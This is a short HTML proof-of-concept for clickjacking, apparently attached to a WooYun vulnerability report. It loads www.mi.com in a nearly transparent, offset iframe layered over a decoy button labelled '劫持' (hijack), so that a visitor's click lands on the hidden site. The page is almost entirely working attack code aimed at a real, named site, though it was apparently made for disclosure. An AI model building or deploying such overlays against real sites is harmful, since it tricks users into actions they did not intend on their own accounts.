 <!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <head>
        <title>点击劫持 POC</title>
        <style>
        iframe {
            width: 1440px;
            height: 9000px;
            position: absolute;
            top: -5500px;
            left: -0px;
            z-index: 2;
            -moz-opacity: 0.09;
            opacity: 0.09;
            filter: alpha(opacity=0.09);
        }
        button {
            position: absolute;
            top: 147px;
            left: 228px;
            z-index: 1;
            width: 80px;
            height:20px;
        }
        </style>
    </head>
    <body>
        <iframe src="http://www.mi.com/" scrolling="no"></iframe>
        <button>劫持</button>
    </body>
</html>
www.wooyun.org